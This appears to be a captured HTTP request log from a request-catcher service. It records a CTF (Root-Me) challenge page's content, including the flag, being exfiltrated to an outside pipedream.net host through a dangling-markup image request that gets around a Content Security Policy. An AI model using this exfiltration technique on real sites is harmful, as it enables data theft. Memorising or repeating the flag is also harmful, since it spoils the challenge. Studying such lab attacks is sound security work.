 headers {9}
accept: image/avif,image/webp,*/*
accept-encoding: gzip, deflate, br
accept-language: en-US,en;q=0.5
host: 1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net Copy Path • Copy Value
referer: http://challenge01.root-me.org:58030/
sec-fetch-dest: image
sec-fetch-mode: no-cors
sec-fetch-site: cross-site
user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
method: GET
path: /
query {1}
!</h1> <div class
"message"> <p>At Quackquack corp the developers think that they do not have to patch XSS because they
implement the Content Security Policy (CSP). But you are a hacker, right ? I am sure you will be able to
exfiltrate this flag: D4NGL1NG_M4RKUP_W1TH_CHR0ME_NO_N3W_LINE. (Only the bot is able to see the flagi :
url https://1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net/?%20!%3C/h1%3E%20%20%3Cdiv%20class=%22message%22...